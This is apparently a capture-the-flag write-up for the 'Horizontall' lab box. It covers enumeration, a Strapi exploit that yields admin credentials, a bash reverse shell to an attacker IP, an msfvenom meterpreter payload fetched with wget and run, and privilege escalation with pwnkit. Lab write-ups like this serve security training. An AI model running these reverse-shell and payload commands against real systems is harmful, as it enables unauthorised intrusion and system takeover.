- Easy rated box
- Linux machine running an nginx webserver with port 22 opened
Enumeration
I first conducted an nmap scan to see find any open ports and potentially vulnerable services
nmap -sCV -T4 -p- 10.10.11.105

It seems to be running an nginx webserver on prot 80 which resolves to horizontall.htb so I added that to my /etc/hosts.
echo "10.10.11.105 horizontall.htb" | sudo tee -a /etc/hosts

I further enumerated the websites by visiting the console > network tab and found an interesting .js file which led to a subdomain api-prod.horizontall.htb/reviews which I visited.


There seems to be nothing interesting, so I used dirb to perform a directory enumeration and found that it leads to a login panel.


The web application seems to be using Strapi which I begun to search for an exploit. I used searchsploit to find an exploit and there were a couple for Strapi which I tried.

searchsploit strapi
searchsploit -m 50239
Exploitation
Here I tried the exploit from the searchsploit module 50239 which worked, I was able to obtain administrator credentials admin:SuperPassword1 I can also perform a blind command injection, I setup a nc listener and then tried passing a reverse shell payload.
python3 50239.py http://api-prod.horizontall.htb
nc -nvlp 4444
bash -c 'bash -i >& /dev/tcp/10.10.16.4/4444 0>&1'



I was successful in getting a shell. After exploiting the system, I went and upgraded to a meterpreter shell.

Post-Exploitation
I upgraded to a meterpreter shell by creating an msfvenom payload and tranferred the file via http. I then used multi/handler in Metasploit then executed it on the box.
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=10.10.16.4 lport=4442 -f elf > shell.elf
python -m http.server 80
wget http://<ip>/shell.elf
./shell.elf


Once I got a meterpreter shell, I used the linux_exploit_suggester module and use the pwnkit module to pwn the system.